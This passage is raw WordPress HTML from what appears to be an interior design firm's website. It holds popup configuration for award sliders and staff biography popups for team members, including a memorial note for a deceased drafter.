data-popmake="{&quot;id&quot;:757,&quot;slug&quot;:&quot;award-2017-eight&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-757" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=18]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-755" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:755,&quot;slug&quot;:&quot;award-2017-seven&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-755" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=22]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-752" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:752,&quot;slug&quot;:&quot;award-2017-six&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-752" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=20]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-750" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:750,&quot;slug&quot;:&quot;award-2017-five&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-750" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=17]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-748" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:748,&quot;slug&quot;:&quot;award-2017-four&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-748" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=16]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-745" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:745,&quot;slug&quot;:&quot;award-2017-three&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-745" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=19]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-741" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:741,&quot;slug&quot;:&quot;award-2017-two&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-741" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=15]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-439" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:439,&quot;slug&quot;:&quot;award-2017-one&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-439" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=14]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-243" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:243,&quot;slug&quot;:&quot;alexander-burch&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-alex&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-243" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943340803  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2048" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Alex_BVV_4599" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-240x300.jpg 240w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-819x1024.jpg 819w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-768x960.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1229x1536.jpg 1229w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1638x2048.jpg 1638w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-117x146.jpg 117w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-40x50.jpg 40w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-60x75.jpg 60w" sizes="(max-width:767px) 480px, (max-width:2048px) 100vw, 2048px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583924952930" >
<div class="wpb_wrapper">
<h3>Alexander Burch</h3>
<p style="color: #000; font-weight: 400;">Before coming to work at Lori Carroll &amp; Associates all Alex knew of the interior design field was from seeing a few episodes of the show Designing Women. So, that is to say, he didn’t know anything about interior design.</p>
<p style="color: #000; font-weight: 400;">Then in February 2000 Alex joined Lori Carroll &amp; Associates and stepped into the unique world of interior design. By working with Lori, Alex has tapped into, and become part of a pool of creative energy that is amazing. As a drafter, Alex helps to bring Lori’s creative visions into reality. Alex takes Lori’s initial sketches and transforms them into documents ready to be used by the construction team.</p>
<p style="color: #000; font-weight: 400;">Alex graduated with highest honors from ITT, earning an Associates of Applied Science degree in Computer Aided Drafting Technology. While at ITT he was inducted into the National Vocational Technical Honor Society (NVTHS) and Alpha Beta Kappa (ABK), both of which serve to recognize the achievements of honor students.</p>
<p>&nbsp;</p>
<h3 style="font-weight: 900;">Rest easy, Alex. You are no longer in this world, but always in our hearts.</h3>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-241" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:241,&quot;slug&quot;:&quot;debra-gelety&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-debra&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-241" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941382114  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Debra Gelety - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409413157" >
<div class="wpb_wrapper">
<h3>Debra Gelety</h3>
<p style="color: #000; font-weight: 400;">Debra joined Lori Carroll &amp; Associates in 2011, bringing more than 25 years experience in a variety of design disciplines including illustration, graphic design, art direction and interior design. Presently, Debra&#8217;s responsibilities include assisting with marketing concepts, AutoCAD, materials selection, technical research and assisting in client presentations. Her specialized knowledge of the healthcare field is also a significant benefit to the team. Debra holds a BFA in Communications Design (with honors) from Pratt Institute as well as a BA (with honors) in Interior Design from Southwest University of Visual Arts (formerly Art Center Design College).</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-239" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:239,&quot;slug&quot;:&quot;kat-saucedo&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-kat&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-239" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540358046  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
